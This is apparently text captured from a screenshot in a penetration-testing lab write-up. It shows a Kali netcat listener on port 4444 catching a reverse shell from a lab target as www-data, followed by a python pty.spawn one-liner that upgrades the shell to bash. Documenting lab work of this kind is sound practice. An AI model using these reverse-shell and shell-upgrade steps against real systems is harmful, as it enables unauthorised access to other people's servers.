 ┌──(gurkan㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.23.111.89] from (UNKNOWN) [10.10.95.228] 36860
Linux ip-10-10-95-228 5.15.0-139-generic #149~20.04.1-Ubuntu SMP Wed Apr 16 08:29:56 UTC 2025 x86_64 x86_64 x86_64
GNU/Linux
 09:46:05 up 11 min,  0 users,  load average: 0.06, 0.04, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
bash-5.0$